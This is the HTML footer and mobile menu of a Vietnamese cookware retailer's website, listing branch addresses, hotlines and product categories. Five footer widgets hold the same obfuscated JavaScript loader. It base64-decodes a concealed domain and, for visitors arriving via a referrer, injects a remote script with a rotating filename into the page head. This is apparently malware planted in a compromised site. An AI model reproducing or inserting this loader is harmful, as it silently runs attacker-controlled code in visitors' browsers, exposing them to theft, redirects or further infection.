				<div class="ft-wg-area footer-1 col-md-3 "><div id="black-studio-tinymce-5" class="widget-odd widget-first widget-1 ft-widget widget_black_studio_tinymce"><h3 class="widget-title"><span>Chi Nhánh Miền Bắc</span></h3><div class="textwidget"><p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt; color: #333333;"><strong>Chi nhánh Hà Nội</strong></span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 10pt; color: #333333;"><strong><em>Địa chỉ</em>:</strong> C32 Ngõ 409 Tam Trinh, Hoàng Mai,  Hà Nội</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 10pt; color: #333333;"><em><strong>Liên hệ</strong></em>: <span style="color: #ff0000;"><strong>0962 740 456<br />
</strong></span></span></p>
</div></div><div id="custom_html-116" class="widget_text widget-even widget-last widget-2 ft-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- /.footer-1 --><div class="ft-wg-area footer-2 col-md-3 "><div id="black-studio-tinymce-13" class="widget-odd widget-first widget-1 ft-widget widget_black_studio_tinymce"><h3 class="widget-title"><span>CHI NHÁNH MIỀN TRUNG</span></h3><div class="textwidget"><p><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #333333;"><strong>Chi nhánh Thanh Hóa</strong></span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 10pt; color: #333333;"><em><strong>Địa chỉ</strong></em>: Số 07/02/03 Đường Hoàng Quốc Việt, Đông Hải, Tp Thanh Hóa (Gần Trường THCS Đông Hải)</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 10pt; color: #333333;"><em><strong>Liên hệ</strong></em>: <span style="color: #ff0000;"><strong>0961 813 066</strong></span></span></p>
<p><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #333333;"><strong>Chi nhánh Đà Nẵng</strong></span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 10pt; color: #333333;"><strong><em>Địa chỉ</em>:</strong> 108 Nguyễn Thái Bình, Hòa Minh, Q. Liên Chiểu, Tp. Đà Nẵng</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 10pt; color: #333333;"><em><strong>Liên hệ</strong></em>:<span style="color: #ff0000;"><strong> 0236 3769 333/ 0906 784 555</strong></span></span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt; color: #333333;"><strong>Chi nhánh Quy Nhơn - Bình Định</strong></span></p>
<p><span style="font-size: 10pt; font-family: arial, helvetica, sans-serif; color: #333333;"><strong><em>Địa chỉ</em>:</strong> 295 Tây Sơn, Tp Quy Nhơn,  Bình Định</span></p>
<div>
<div><span style="font-size: 10pt; font-family: arial, helvetica, sans-serif; color: #333333;"><em><strong>Liên hệ</strong></em>:  <span style="color: #ff0000;"><strong>0905 47 1111 - 0979 070 678</strong></span></span></div>
</div>
</div></div><div id="custom_html-117" class="widget_text widget-even widget-last widget-2 ft-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- /.footer-2 --><div class="ft-wg-area footer-3 col-md-3 "><div id="black-studio-tinymce-4" class="widget-odd widget-first widget-1 ft-widget widget_black_studio_tinymce"><h3 class="widget-title"><span>Chi Nhánh Miền Nam</span></h3><div class="textwidget"><p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt; color: #333333;"><strong>Chi nhánh Hồ Chí Minh</strong></span></p>
<p><span style="font-size: 10pt; font-family: arial, helvetica, sans-serif; color: #333333;"><strong><em>Địa chỉ</em>:</strong> 250 Bình Thới, P10,  Q11,  Hồ Chí Minh</span></p>
<div>
<div><span style="font-size: 10pt; font-family: arial, helvetica, sans-serif; color: #333333;"><em><strong>Liên hệ</strong></em>: <span style="color: #ff0000;"><strong><strong>0979 208 345 / 0982 041 678</strong></strong></span></span></div>
</div>
</div></div><div id="custom_html-118" class="widget_text widget-even widget-last widget-2 ft-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- /.footer-3 --><div class="ft-wg-area footer-4 col-md-3 last"><div id="black-studio-tinymce-8" class="widget-odd widget-first widget-1 ft-widget widget_black_studio_tinymce"><h3 class="widget-title"><span>Hướng dẫn</span></h3><div class="textwidget"><ul>
<li><span style="color: #0000ff;"><strong><span style="font-family: arial, helvetica, sans-serif; font-size: 10pt;">Chính sách bán hàng</span></strong></span></li>
<li><span style="color: #0000ff;"><strong><span style="font-family: arial, helvetica, sans-serif; font-size: 10pt;">Chính sách bảo hành</span></strong></span></li>
<li><span style="color: #0000ff;"><strong><span style="font-family: arial, helvetica, sans-serif; font-size: 10pt;">Chiết khấu và khuyến mại</span></strong></span></li>
<li><span style="color: #0000ff;"><strong><span style="font-family: arial, helvetica, sans-serif; font-size: 10pt;">Phương thức tha</span></strong></span><span style="color: #0000ff;"><strong><span style="font-family: arial, helvetica, sans-serif; font-size: 10pt;">n</span></strong></span><span style="color: #0000ff;"><strong><span style="font-family: arial, helvetica, sans-serif; font-size: 10pt;">h toán</span></strong></span></li>
<li><span style="color: #0000ff;"><strong><span style="font-family: arial, helvetica, sans-serif; font-size: 10pt;">Liên hệ Viễn Đông</span></strong></span></li>
</ul>
<p style="text-align: justify;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #333333;"><em><strong>Xưởng sản xuất</strong></em></span></p>
<p style="text-align: justify;"><span style="color: #000000; font-size: 10pt; font-family: arial, helvetica, sans-serif;">Khu Yên Sở, P. Yên Sở, Q. Hoàng Mai, Hà Nội</span></p>
<p style="text-align: justify;"><span style="color: #333333;"><em><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;"><strong>Than phiền - Chăm sóc khách hàng</strong> </span></em></span></p>
<p><span style="color: #ff0000; font-family: arial, helvetica, sans-serif; font-size: 12pt;"><strong>0981 035 123</strong></span></p>
</div></div><div id="custom_html-119" class="widget_text widget-even widget-last widget-2 ft-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- /.footer-4 -->			</div>
			<div id="footer-padding-bottom" class="clearfix">
				<div id="black-studio-tinymce-7" class="widget-odd widget-first widget-1 padft-widget widget_black_studio_tinymce"><div class="textwidget"></div></div><div id="custom_html-120" class="widget_text widget-even widget-last widget-2 padft-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
		</div>
		</div>
	</footer><!-- #colophon -->
	<div class="site-info container">
		<div class="container">
					&copy; 2024 Nồi Viễn Đông. Thiết kế Website bởi VietMoz.				<a href="https://onet.com.vn/thue-proxy-vietnam-vn" style="color:#3b3b3b">thuê proxy</a>
		</div>
	</div><!-- .site-info -->
</div><!-- #page -->
<div class="mfp-content">
    <div id="main-menu" class="mobile-sidebar no-scrollbar mobile-sidebar-slide mobile-sidebar-levels-1 mobile-sidebar-levels-2" data-levels="2">


        <div class="sidebar-menu no-scrollbar ">


            <ul class="nav nav-sidebar nav-vertical nav-uppercase nav-slide" data-tab="1">
			<li><a style="color:#000;font-weight: bold;">DANH MỤC SẢN PHẨM</a></li>
<li>
				<a href="https://noiviendong.com/danh-muc/noi-nau-pho-dien/">NỒI NẤU BÚN PHỞ ĐIỆN</a>
				<button class="toggle"><i class="fa fa-chevron-right"></i></button>
				 <ul class="sub-menu nav-sidebar-ul children" aria-hidden="true">
                        <li class="nav-slide-header pt-half pb-half">
                            <button class="toggle_back">
                                <i class="fa fa-chevron-left"></i>
                                NỒI NẤU BÚN PHỞ ĐIỆN
                            </button>
                        </li>
			<li class="cat-item"><a href="https://noiviendong.com/danh-muc/noi-nau-pho-dien/noi-nau-pho-dien-noi-nau-pho-dien/">NỒI NẤU PHỞ ĐIỆN</a></li><li class="cat-item"><a href="https://noiviendong.com/danh-muc/noi-nau-pho-dien/bo-noi-nau-bun-pho/">BỘ NỒI NẤU BÚN PHỞ</a></li><li class="cat-item"><a href="https://noiviendong.com/danh-muc/noi-nau-pho-dien/noi-nau-pho-thanh-nhiet/">NỒI NẤU PHỞ THANH NHIỆT</a></li><li class="cat-item"><a href="https://noiviendong.com/danh-muc/noi-nau-pho-dien/noi-nau-pho-tu-dien/">NỒI NẤU PHỞ TỦ ĐIỆN</a></li><li class="cat-item"><a href="https://noiviendong.com/danh-muc/noi-nau-pho-dien/noi-nau-pho-mam-nhiet/">NỒI NẤU PHỞ MÂM NHIỆT.</a></li>	</ul>
			  </li><li><a href="https://noiviendong.com/danh-muc/noi-nau-chao/">NỒI NẤU CHÁO</a></li><li><a href="https://noiviendong.com/danh-muc/noi-nau-sua/">NỒI NẤU SỮA</a></li><li><a href="https://noiviendong.com/danh-muc/noi-trang-banh-cuon/">NỒI TRÁNG BÁNH CUỐN</a></li><li><a href="https://noiviendong.com/danh-muc/noi-nau-co-canh-khuay/">NỒI NẤU CÓ CÁNH KHUẤY</a></li><li><a href="https://noiviendong.com/danh-muc/noi-nau-ruou-cong-nghiep/">NỒI NẤU RƯỢU CÔNG NGHIỆP</a></li><li><a href="https://noiviendong.com/danh-muc/noi-nau-xoi/">NỒI NẤU XÔI</a></li><li>
				<a href="https://noiviendong.com/danh-muc/noi-nau-hu-tieu/">NỒI NẤU HỦ TIẾU</a>
				<button class="toggle"><i class="fa fa-chevron-right"></i></button>
				 <ul class="sub-menu nav-sidebar-ul children" aria-hidden="true">
                        <li class="nav-slide-header pt-half pb-half">
                            <button class="toggle_back">
                                <i class="fa fa-chevron-left"></i>
                                NỒI NẤU HỦ TIẾU
                            </button>
                        </li>
			<li class="cat-item"><a href="https://noiviendong.com/danh-muc/noi-nau-hu-tieu/noi-nau-hu-tieu-2/">Nồi nấu hủ tiếu</a></li>	</ul>
			  </li><li><a href="https://noiviendong.com/danh-muc/noi-nau-banh-chung/">NỒI NẤU BÁNH CHƯNG</a></li><li><a href="https://noiviendong.com/danh-muc/thiet-bi-quan-bun-pho/">THIẾT BỊ QUÁN BÚN PHỞ</a></li><li>
				<a href="https://noiviendong.com/danh-muc/linh-kien-noi-nau-pho/">LINH KIỆN NỒI NẤU PHỞ</a>
				<button class="toggle"><i class="fa fa-chevron-right"></i></button>
				 <ul class="sub-menu nav-sidebar-ul children" aria-hidden="true">
                        <li class="nav-slide-header pt-half pb-half">
                            <button class="toggle_back">
                                <i class="fa fa-chevron-left"></i>
                                LINH KIỆN NỒI NẤU PHỞ
                            </button>
                        </li>
			<li class="cat-item"><a href="https://noiviendong.com/danh-muc/linh-kien-noi-nau-pho/linh-kien-noi-nau-pho-linh-kien-noi-nau-pho/">LINH KIỆN NỒI NẤU PHỞ</a></li>	</ul>
			  </li><li>
				<a href="https://noiviendong.com/danh-muc/may-che-bien-thit/">MÁY CHẾ BIẾN THỊT.</a>
				<button class="toggle"><i class="fa fa-chevron-right"></i></button>
				 <ul class="sub-menu nav-sidebar-ul children" aria-hidden="true">
                        <li class="nav-slide-header pt-half pb-half">
                            <button class="toggle_back">
                                <i class="fa fa-chevron-left"></i>
                                MÁY CHẾ BIẾN THỊT.
                            </button>
                        </li>
			<li class="cat-item"><a href="https://noiviendong.com/danh-muc/may-che-bien-thit/may-thai-thit/">MÁY THÁI THỊT</a></li><li class="cat-item"><a href="https://noiviendong.com/danh-muc/may-che-bien-thit/may-xay-thit-cong-nghiep/">MÁY XAY THỊT CÔNG NGHIỆP</a></li>	</ul>
			  </li><li><a href="https://noiviendong.com/danh-muc/thiet-bi-khac/">THIẾT BỊ KHÁC</a></li>			
			</ul>
		</div>



    </div>


</div>

<div class="lefta hidden-xs hidden-sm">
	<img class="alignnone size-full wp-image-13600 aligncenter" src="https://noiviendong.com/wp-content/uploads/2025/11/Hotline-1.png" alt="" width="256" height="650" /></div>
<div class="righta hidden-xs hidden-sm">
	</div><script type='text/javascript'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://noiviendong.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2002'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/san-pham\/linh-kien-noi-nau-pho\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/noiviendong.com\/gio-hang\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//noiviendong.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.0.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":false,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false},"zoom_enabled":"","photoswipe_enabled":"","flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='//noiviendong.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.0.8'></script>
<script type='text/javascript' src='//noiviendong.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='//noiviendong.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/san-pham\/linh-kien-noi-nau-pho\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//noiviendong.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.0.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/san-pham\/linh-kien-noi-nau-pho\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments"};
/* ]]> */
</script>
<script type='text/javascript' src='//noiviendong.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.0.8'></script>
<script type='text/javascript' src='https://noiviendong.com/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/yith-autocomplete.min.js?ver=1.2.7'></script>
<script type='text/javascript' src='https://noiviendong.com/wp-content/themes/vietmoz-wp/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='https://noiviendong.com/wp-content/themes/vietmoz-wp/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='https://noiviendong.com/wp-content/themes/vietmoz-wp/framework/resources/bootstrap/js/bootstrap.min.js?ver=20141010'></script>
<script type='text/javascript' src='https://noiviendong.com/wp-content/themes/vietmoz-wp/js/moztheme.js?ver=20141010'></script>
<script type='text/javascript' src='https://noiviendong.com/wp-includes/js/comment-reply.min.js?ver=5.4.4'></script>
<script type='text/javascript' src='https://noiviendong.com/wp-content/themes/vietmoz-child/child.js?ver=20141012'></script>
<script type='text/javascript' src='https://noiviendong.com/wp-includes/js/wp-embed.min.js?ver=5.4.4'></script>
<script type="text/javascript">
jQuery(document).ready(function() {
	
    jQuery(".show-menu").click(function() {
        jQuery('body').toggleClass('menu-active');
    }
    );
	
    jQuery(".cat-parent").click(function() {
        jQuery(this).toggleClass('active');
    }
    );
	
}
);
</script>
<div class="menu-mobile hidden-lg "> 
<a href="/"> <i class="fa fa-home" aria-hidden="true"></i> <span>Trang Chủ</span> </a> 
<a href="javascript:;" class="show-nav-mobile"> <i class="fa fa-th" aria-hidden="true"></i> <span>Danh Mục</span> </a> 
<a href="https://noiviendong.com/dich-vu-sua-chua-noi-cong-nghiep-vien-dong/"> <i class="fa fa-tags" aria-hidden="true"></i> <span>Dịch vụ</span> </a> 
<a href="https://noiviendong.com/lien-he-vien-dong/"> <i class="fa fa-phone-square" aria-hidden="true"></i> <span>Liên hệ</span> </a>
</div>


<!-- Load Facebook SDK for JavaScript -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- Your customer chat code -->
<div class="fb-customerchat"
  attribution=setup_tool
  page_id="158283157848691"
  logged_in_greeting="Xin chào! Viễn Đông có thể hỗ trợ thông tin về sản phẩm nào cho quý khách?"
  logged_out_greeting="Xin chào! Viễn Đông có thể hỗ trợ thông tin về sản phẩm nào cho quý khách?">
</div>	<div id="fb-root"></div>
	<script>(function(d, s, id) {
	  var js, fjs = d.getElementsByTagName(s)[0];
	  if (d.getElementById(id)) return;
	  js = d.createElement(s); js.id = id;
	  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";
	  fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
</body>
</html>
